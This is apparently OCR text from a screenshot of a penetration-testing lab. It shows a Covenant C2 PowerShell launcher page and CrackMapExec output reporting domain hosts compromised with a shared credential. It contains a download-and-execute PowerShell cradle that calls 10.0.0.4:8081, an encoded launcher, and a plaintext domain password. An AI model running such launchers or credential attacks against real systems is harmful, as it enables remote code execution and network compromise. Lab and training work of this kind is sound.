 Win10-1909-RAT (Covenant - Pre Launchers) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Covenant
https://127.0.0.1:7443/launcher/create/3
120%
COVENANT
Welcome, infinitelogins! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url /launchers/ps.ps1 Host
Launcher
powershell -Sta -Nop -Command "iex (New-Object Net.WebClient).DownloadString('http://10.0.0.4:8081/launchers/ps
EncodedLauncher
powershell -Sta -Nop -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcA
Type here to search
4:15 PM
10/2/2020
3
Right Ctrl
CME 10.0.1.12:445 UNCLEDREW [*] Windows 10.0 Build 18362 (name:UNCLEDREW) (domain:NBA)
CME 10.0.1.10:445 KING [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.11:445 LOGO [+] NBA\ljames:P@55w0rd (Pwn3d!)
Win10-1909-VICTIM (Clean) [R
File Machine View Input
Recycle Bin
Win-Server-2019 (AD-Configur
File Machine View Input
Recycle Bin
Acti
File
Acti